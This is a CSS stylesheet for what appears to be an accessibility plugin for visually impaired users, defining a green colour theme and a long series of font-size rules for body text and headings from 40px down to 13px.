html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled {
  color: rgba(169, 228, 77, 0.5) !important;
  border: 1px solid rgba(169, 228, 77, 0.5) !important;
  pointer-events: none;
  cursor: no-drop;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a.bvi-link.disabled:focus {
  color: rgba(169, 228, 77, 0.5) !important;
  border: 1px solid rgba(169, 228, 77, 0.5) !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a.bvi-link:hover {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a.bvi-link:focus {
  color: #A9E44D !important;
  background-color: #3B2716 !important;
  text-underline: none !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * :checked,
html body .bvi-body[data-bvi-theme=green] * :default,
html body .bvi-body[data-bvi-theme=green] * :disabled,
html body .bvi-body[data-bvi-theme=green] * :empty,
html body .bvi-body[data-bvi-theme=green] * :enabled,
html body .bvi-body[data-bvi-theme=green] * :first-child,
html body .bvi-body[data-bvi-theme=green] * :first-of-type,
html body .bvi-body[data-bvi-theme=green] * :focus,
html body .bvi-body[data-bvi-theme=green] * :indeterminate,
html body .bvi-body[data-bvi-theme=green] * :hover,
html body .bvi-body[data-bvi-theme=green] * :last-child,
html body .bvi-body[data-bvi-theme=green] * :last-of-type,
html body .bvi-body[data-bvi-theme=green] * :link,
html body .bvi-body[data-bvi-theme=green] * :nth-last-child,
html body .bvi-body[data-bvi-theme=green] * :nth-last-of-type,
html body .bvi-body[data-bvi-theme=green] * :nth-of-type,
html body .bvi-body[data-bvi-theme=green] * :only-child,
html body .bvi-body[data-bvi-theme=green] * :only-of-type,
html body .bvi-body[data-bvi-theme=green] * :optional,
html body .bvi-body[data-bvi-theme=green] * :read-write,
html body .bvi-body[data-bvi-theme=green] * :required,
html body .bvi-body[data-bvi-theme=green] * :root,
html body .bvi-body[data-bvi-theme=green] * :target,
html body .bvi-body[data-bvi-theme=green] * :valid,
html body .bvi-body[data-bvi-theme=green] * :visited,
html body .bvi-body[data-bvi-theme=green] * :first-child:first-letter,
html body .bvi-body[data-bvi-theme=green] * :default {
  background-color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: #A9E44D !important;
  color: #A9E44D !important;
  fill: #A9E44D !important;
}
html body .bvi-body[data-bvi-theme=green] *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #A9E44D !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #A9E44D !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] *::selection {
  background-color: #A9E44D !important;
  color: #3B2716 !important;
}
html body .bvi-body[data-bvi-theme=green] * a {
  outline: 0 !important;
  color: #A9E44D !important;
  background-color: transparent !important;
  text-decoration: underline !important;
}
html body .bvi-body[data-bvi-theme=green] * a.active {
  color: #A9E44D !important;
  background-color: #3B2716 !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover * {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover *:after {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] * a:hover *:before {
  background-color: rgba(255, 255, 255, 0) !important;
  color: #3B2716 !important;
  box-shadow: none !important;
  text-shadow: none !important;
  border-color: transparent !important;
}
html body .bvi-body[data-bvi-theme=green] * button, html body .bvi-body[data-bvi-theme=green] * input[type=submit], html body .bvi-body[data-bvi-theme=green] * input[type=button], html body .bvi-body[data-bvi-theme=green] * button[type=submit], html body .bvi-body[data-bvi-theme=green] * button[type=button] {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * button:hover.active, html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover.active, html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover.active, html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover.active {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * button:hover:hover, html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover, html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover, html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-theme=green] * button:hover:hover *, html body .bvi-body[data-bvi-theme=green] * input[type=button]:hover:hover *, html body .bvi-body[data-bvi-theme=green] * input[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=green] * button[type=submit]:hover:hover *, html body .bvi-body[data-bvi-theme=green] * button[type=button]:hover:hover * {
  color: #3B2716 !important;
  background-color: #A9E44D !important;
  text-decoration: none !important;
}
html body .bvi-body[data-bvi-size="40"] * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="40"] * h1,
html body .bvi-body[data-bvi-size="40"] * h1 * {
  font-size: 47px !important;
}
html body .bvi-body[data-bvi-size="40"] * h2,
html body .bvi-body[data-bvi-size="40"] * h2 * {
  font-size: 46px !important;
}
html body .bvi-body[data-bvi-size="40"] * h3,
html body .bvi-body[data-bvi-size="40"] * h3 * {
  font-size: 45px !important;
}
html body .bvi-body[data-bvi-size="40"] * h4,
html body .bvi-body[data-bvi-size="40"] * h4 * {
  font-size: 44px !important;
}
html body .bvi-body[data-bvi-size="40"] * h5,
html body .bvi-body[data-bvi-size="40"] * h5 * {
  font-size: 43px !important;
}
html body .bvi-body[data-bvi-size="40"] * h6,
html body .bvi-body[data-bvi-size="40"] * h6 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="39"] * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="39"] * h1,
html body .bvi-body[data-bvi-size="39"] * h1 * {
  font-size: 46px !important;
}
html body .bvi-body[data-bvi-size="39"] * h2,
html body .bvi-body[data-bvi-size="39"] * h2 * {
  font-size: 45px !important;
}
html body .bvi-body[data-bvi-size="39"] * h3,
html body .bvi-body[data-bvi-size="39"] * h3 * {
  font-size: 44px !important;
}
html body .bvi-body[data-bvi-size="39"] * h4,
html body .bvi-body[data-bvi-size="39"] * h4 * {
  font-size: 43px !important;
}
html body .bvi-body[data-bvi-size="39"] * h5,
html body .bvi-body[data-bvi-size="39"] * h5 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="39"] * h6,
html body .bvi-body[data-bvi-size="39"] * h6 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="38"] * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="38"] * h1,
html body .bvi-body[data-bvi-size="38"] * h1 * {
  font-size: 45px !important;
}
html body .bvi-body[data-bvi-size="38"] * h2,
html body .bvi-body[data-bvi-size="38"] * h2 * {
  font-size: 44px !important;
}
html body .bvi-body[data-bvi-size="38"] * h3,
html body .bvi-body[data-bvi-size="38"] * h3 * {
  font-size: 43px !important;
}
html body .bvi-body[data-bvi-size="38"] * h4,
html body .bvi-body[data-bvi-size="38"] * h4 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="38"] * h5,
html body .bvi-body[data-bvi-size="38"] * h5 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="38"] * h6,
html body .bvi-body[data-bvi-size="38"] * h6 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="37"] * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="37"] * h1,
html body .bvi-body[data-bvi-size="37"] * h1 * {
  font-size: 44px !important;
}
html body .bvi-body[data-bvi-size="37"] * h2,
html body .bvi-body[data-bvi-size="37"] * h2 * {
  font-size: 43px !important;
}
html body .bvi-body[data-bvi-size="37"] * h3,
html body .bvi-body[data-bvi-size="37"] * h3 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="37"] * h4,
html body .bvi-body[data-bvi-size="37"] * h4 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="37"] * h5,
html body .bvi-body[data-bvi-size="37"] * h5 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="37"] * h6,
html body .bvi-body[data-bvi-size="37"] * h6 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="36"] * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="36"] * h1,
html body .bvi-body[data-bvi-size="36"] * h1 * {
  font-size: 43px !important;
}
html body .bvi-body[data-bvi-size="36"] * h2,
html body .bvi-body[data-bvi-size="36"] * h2 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="36"] * h3,
html body .bvi-body[data-bvi-size="36"] * h3 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="36"] * h4,
html body .bvi-body[data-bvi-size="36"] * h4 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="36"] * h5,
html body .bvi-body[data-bvi-size="36"] * h5 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="36"] * h6,
html body .bvi-body[data-bvi-size="36"] * h6 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="35"] * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="35"] * h1,
html body .bvi-body[data-bvi-size="35"] * h1 * {
  font-size: 42px !important;
}
html body .bvi-body[data-bvi-size="35"] * h2,
html body .bvi-body[data-bvi-size="35"] * h2 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="35"] * h3,
html body .bvi-body[data-bvi-size="35"] * h3 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="35"] * h4,
html body .bvi-body[data-bvi-size="35"] * h4 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="35"] * h5,
html body .bvi-body[data-bvi-size="35"] * h5 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="35"] * h6,
html body .bvi-body[data-bvi-size="35"] * h6 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="34"] * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="34"] * h1,
html body .bvi-body[data-bvi-size="34"] * h1 * {
  font-size: 41px !important;
}
html body .bvi-body[data-bvi-size="34"] * h2,
html body .bvi-body[data-bvi-size="34"] * h2 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="34"] * h3,
html body .bvi-body[data-bvi-size="34"] * h3 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="34"] * h4,
html body .bvi-body[data-bvi-size="34"] * h4 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="34"] * h5,
html body .bvi-body[data-bvi-size="34"] * h5 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="34"] * h6,
html body .bvi-body[data-bvi-size="34"] * h6 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="33"] * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="33"] * h1,
html body .bvi-body[data-bvi-size="33"] * h1 * {
  font-size: 40px !important;
}
html body .bvi-body[data-bvi-size="33"] * h2,
html body .bvi-body[data-bvi-size="33"] * h2 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="33"] * h3,
html body .bvi-body[data-bvi-size="33"] * h3 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="33"] * h4,
html body .bvi-body[data-bvi-size="33"] * h4 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="33"] * h5,
html body .bvi-body[data-bvi-size="33"] * h5 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="33"] * h6,
html body .bvi-body[data-bvi-size="33"] * h6 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="32"] * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="32"] * h1,
html body .bvi-body[data-bvi-size="32"] * h1 * {
  font-size: 39px !important;
}
html body .bvi-body[data-bvi-size="32"] * h2,
html body .bvi-body[data-bvi-size="32"] * h2 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="32"] * h3,
html body .bvi-body[data-bvi-size="32"] * h3 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="32"] * h4,
html body .bvi-body[data-bvi-size="32"] * h4 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="32"] * h5,
html body .bvi-body[data-bvi-size="32"] * h5 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="32"] * h6,
html body .bvi-body[data-bvi-size="32"] * h6 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="31"] * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="31"] * h1,
html body .bvi-body[data-bvi-size="31"] * h1 * {
  font-size: 38px !important;
}
html body .bvi-body[data-bvi-size="31"] * h2,
html body .bvi-body[data-bvi-size="31"] * h2 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="31"] * h3,
html body .bvi-body[data-bvi-size="31"] * h3 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="31"] * h4,
html body .bvi-body[data-bvi-size="31"] * h4 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="31"] * h5,
html body .bvi-body[data-bvi-size="31"] * h5 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="31"] * h6,
html body .bvi-body[data-bvi-size="31"] * h6 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="30"] * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="30"] * h1,
html body .bvi-body[data-bvi-size="30"] * h1 * {
  font-size: 37px !important;
}
html body .bvi-body[data-bvi-size="30"] * h2,
html body .bvi-body[data-bvi-size="30"] * h2 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="30"] * h3,
html body .bvi-body[data-bvi-size="30"] * h3 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="30"] * h4,
html body .bvi-body[data-bvi-size="30"] * h4 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="30"] * h5,
html body .bvi-body[data-bvi-size="30"] * h5 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="30"] * h6,
html body .bvi-body[data-bvi-size="30"] * h6 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="29"] * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="29"] * h1,
html body .bvi-body[data-bvi-size="29"] * h1 * {
  font-size: 36px !important;
}
html body .bvi-body[data-bvi-size="29"] * h2,
html body .bvi-body[data-bvi-size="29"] * h2 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="29"] * h3,
html body .bvi-body[data-bvi-size="29"] * h3 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="29"] * h4,
html body .bvi-body[data-bvi-size="29"] * h4 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="29"] * h5,
html body .bvi-body[data-bvi-size="29"] * h5 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="29"] * h6,
html body .bvi-body[data-bvi-size="29"] * h6 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="28"] * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="28"] * h1,
html body .bvi-body[data-bvi-size="28"] * h1 * {
  font-size: 35px !important;
}
html body .bvi-body[data-bvi-size="28"] * h2,
html body .bvi-body[data-bvi-size="28"] * h2 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="28"] * h3,
html body .bvi-body[data-bvi-size="28"] * h3 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="28"] * h4,
html body .bvi-body[data-bvi-size="28"] * h4 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="28"] * h5,
html body .bvi-body[data-bvi-size="28"] * h5 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="28"] * h6,
html body .bvi-body[data-bvi-size="28"] * h6 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="27"] * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="27"] * h1,
html body .bvi-body[data-bvi-size="27"] * h1 * {
  font-size: 34px !important;
}
html body .bvi-body[data-bvi-size="27"] * h2,
html body .bvi-body[data-bvi-size="27"] * h2 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="27"] * h3,
html body .bvi-body[data-bvi-size="27"] * h3 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="27"] * h4,
html body .bvi-body[data-bvi-size="27"] * h4 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="27"] * h5,
html body .bvi-body[data-bvi-size="27"] * h5 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="27"] * h6,
html body .bvi-body[data-bvi-size="27"] * h6 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="26"] * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="26"] * h1,
html body .bvi-body[data-bvi-size="26"] * h1 * {
  font-size: 33px !important;
}
html body .bvi-body[data-bvi-size="26"] * h2,
html body .bvi-body[data-bvi-size="26"] * h2 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="26"] * h3,
html body .bvi-body[data-bvi-size="26"] * h3 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="26"] * h4,
html body .bvi-body[data-bvi-size="26"] * h4 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="26"] * h5,
html body .bvi-body[data-bvi-size="26"] * h5 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="26"] * h6,
html body .bvi-body[data-bvi-size="26"] * h6 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="25"] * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="25"] * h1,
html body .bvi-body[data-bvi-size="25"] * h1 * {
  font-size: 32px !important;
}
html body .bvi-body[data-bvi-size="25"] * h2,
html body .bvi-body[data-bvi-size="25"] * h2 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="25"] * h3,
html body .bvi-body[data-bvi-size="25"] * h3 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="25"] * h4,
html body .bvi-body[data-bvi-size="25"] * h4 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="25"] * h5,
html body .bvi-body[data-bvi-size="25"] * h5 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="25"] * h6,
html body .bvi-body[data-bvi-size="25"] * h6 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="24"] * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="24"] * h1,
html body .bvi-body[data-bvi-size="24"] * h1 * {
  font-size: 31px !important;
}
html body .bvi-body[data-bvi-size="24"] * h2,
html body .bvi-body[data-bvi-size="24"] * h2 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="24"] * h3,
html body .bvi-body[data-bvi-size="24"] * h3 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="24"] * h4,
html body .bvi-body[data-bvi-size="24"] * h4 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="24"] * h5,
html body .bvi-body[data-bvi-size="24"] * h5 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="24"] * h6,
html body .bvi-body[data-bvi-size="24"] * h6 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="23"] * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="23"] * h1,
html body .bvi-body[data-bvi-size="23"] * h1 * {
  font-size: 30px !important;
}
html body .bvi-body[data-bvi-size="23"] * h2,
html body .bvi-body[data-bvi-size="23"] * h2 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="23"] * h3,
html body .bvi-body[data-bvi-size="23"] * h3 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="23"] * h4,
html body .bvi-body[data-bvi-size="23"] * h4 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="23"] * h5,
html body .bvi-body[data-bvi-size="23"] * h5 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="23"] * h6,
html body .bvi-body[data-bvi-size="23"] * h6 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="22"] * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="22"] * h1,
html body .bvi-body[data-bvi-size="22"] * h1 * {
  font-size: 29px !important;
}
html body .bvi-body[data-bvi-size="22"] * h2,
html body .bvi-body[data-bvi-size="22"] * h2 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="22"] * h3,
html body .bvi-body[data-bvi-size="22"] * h3 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="22"] * h4,
html body .bvi-body[data-bvi-size="22"] * h4 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="22"] * h5,
html body .bvi-body[data-bvi-size="22"] * h5 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="22"] * h6,
html body .bvi-body[data-bvi-size="22"] * h6 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="21"] * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="21"] * h1,
html body .bvi-body[data-bvi-size="21"] * h1 * {
  font-size: 28px !important;
}
html body .bvi-body[data-bvi-size="21"] * h2,
html body .bvi-body[data-bvi-size="21"] * h2 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="21"] * h3,
html body .bvi-body[data-bvi-size="21"] * h3 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="21"] * h4,
html body .bvi-body[data-bvi-size="21"] * h4 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="21"] * h5,
html body .bvi-body[data-bvi-size="21"] * h5 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="21"] * h6,
html body .bvi-body[data-bvi-size="21"] * h6 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="20"] * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="20"] * h1,
html body .bvi-body[data-bvi-size="20"] * h1 * {
  font-size: 27px !important;
}
html body .bvi-body[data-bvi-size="20"] * h2,
html body .bvi-body[data-bvi-size="20"] * h2 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="20"] * h3,
html body .bvi-body[data-bvi-size="20"] * h3 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="20"] * h4,
html body .bvi-body[data-bvi-size="20"] * h4 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="20"] * h5,
html body .bvi-body[data-bvi-size="20"] * h5 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="20"] * h6,
html body .bvi-body[data-bvi-size="20"] * h6 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="19"] * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="19"] * h1,
html body .bvi-body[data-bvi-size="19"] * h1 * {
  font-size: 26px !important;
}
html body .bvi-body[data-bvi-size="19"] * h2,
html body .bvi-body[data-bvi-size="19"] * h2 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="19"] * h3,
html body .bvi-body[data-bvi-size="19"] * h3 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="19"] * h4,
html body .bvi-body[data-bvi-size="19"] * h4 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="19"] * h5,
html body .bvi-body[data-bvi-size="19"] * h5 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="19"] * h6,
html body .bvi-body[data-bvi-size="19"] * h6 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="18"] * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="18"] * h1,
html body .bvi-body[data-bvi-size="18"] * h1 * {
  font-size: 25px !important;
}
html body .bvi-body[data-bvi-size="18"] * h2,
html body .bvi-body[data-bvi-size="18"] * h2 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="18"] * h3,
html body .bvi-body[data-bvi-size="18"] * h3 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="18"] * h4,
html body .bvi-body[data-bvi-size="18"] * h4 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="18"] * h5,
html body .bvi-body[data-bvi-size="18"] * h5 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="18"] * h6,
html body .bvi-body[data-bvi-size="18"] * h6 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="17"] * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="17"] * h1,
html body .bvi-body[data-bvi-size="17"] * h1 * {
  font-size: 24px !important;
}
html body .bvi-body[data-bvi-size="17"] * h2,
html body .bvi-body[data-bvi-size="17"] * h2 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="17"] * h3,
html body .bvi-body[data-bvi-size="17"] * h3 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="17"] * h4,
html body .bvi-body[data-bvi-size="17"] * h4 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="17"] * h5,
html body .bvi-body[data-bvi-size="17"] * h5 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="17"] * h6,
html body .bvi-body[data-bvi-size="17"] * h6 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="16"] * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="16"] * h1,
html body .bvi-body[data-bvi-size="16"] * h1 * {
  font-size: 23px !important;
}
html body .bvi-body[data-bvi-size="16"] * h2,
html body .bvi-body[data-bvi-size="16"] * h2 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="16"] * h3,
html body .bvi-body[data-bvi-size="16"] * h3 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="16"] * h4,
html body .bvi-body[data-bvi-size="16"] * h4 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="16"] * h5,
html body .bvi-body[data-bvi-size="16"] * h5 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="16"] * h6,
html body .bvi-body[data-bvi-size="16"] * h6 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="15"] * {
  font-size: 15px !important;
}
html body .bvi-body[data-bvi-size="15"] * h1,
html body .bvi-body[data-bvi-size="15"] * h1 * {
  font-size: 22px !important;
}
html body .bvi-body[data-bvi-size="15"] * h2,
html body .bvi-body[data-bvi-size="15"] * h2 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="15"] * h3,
html body .bvi-body[data-bvi-size="15"] * h3 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="15"] * h4,
html body .bvi-body[data-bvi-size="15"] * h4 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="15"] * h5,
html body .bvi-body[data-bvi-size="15"] * h5 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="15"] * h6,
html body .bvi-body[data-bvi-size="15"] * h6 * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="14"] * {
  font-size: 14px !important;
}
html body .bvi-body[data-bvi-size="14"] * h1,
html body .bvi-body[data-bvi-size="14"] * h1 * {
  font-size: 21px !important;
}
html body .bvi-body[data-bvi-size="14"] * h2,
html body .bvi-body[data-bvi-size="14"] * h2 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="14"] * h3,
html body .bvi-body[data-bvi-size="14"] * h3 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="14"] * h4,
html body .bvi-body[data-bvi-size="14"] * h4 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="14"] * h5,
html body .bvi-body[data-bvi-size="14"] * h5 * {
  font-size: 17px !important;
}
html body .bvi-body[data-bvi-size="14"] * h6,
html body .bvi-body[data-bvi-size="14"] * h6 * {
  font-size: 16px !important;
}
html body .bvi-body[data-bvi-size="13"] * {
  font-size: 13px !important;
}
html body .bvi-body[data-bvi-size="13"] * h1,
html body .bvi-body[data-bvi-size="13"] * h1 * {
  font-size: 20px !important;
}
html body .bvi-body[data-bvi-size="13"] * h2,
html body .bvi-body[data-bvi-size="13"] * h2 * {
  font-size: 19px !important;
}
html body .bvi-body[data-bvi-size="13"] * h3,
html body .bvi-body[data-bvi-size="13"] * h3 * {
  font-size: 18px !important;
}
html body .bvi-body[data-bvi-size="13"] * h4,
html body .bvi-body[data-bvi-size="13"] * h4 * {
  font-size: 17px !important;
}
